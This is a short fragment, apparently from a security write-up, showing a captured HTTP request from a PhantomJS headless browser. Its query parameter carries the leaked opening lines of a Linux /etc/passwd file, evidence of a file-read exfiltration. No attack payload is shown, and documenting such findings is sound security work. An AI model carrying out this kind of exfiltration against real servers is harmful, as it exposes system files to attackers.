 Request Header
×
{
"user-agent": "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1
(KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1",
"accept": "*/*",
"accept-encoding": "gzip, deflate",
"accept-language": "en,*"
}
Query Parameter
"root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nol
oginbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsyn
c:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nol
oginman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lp
d:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news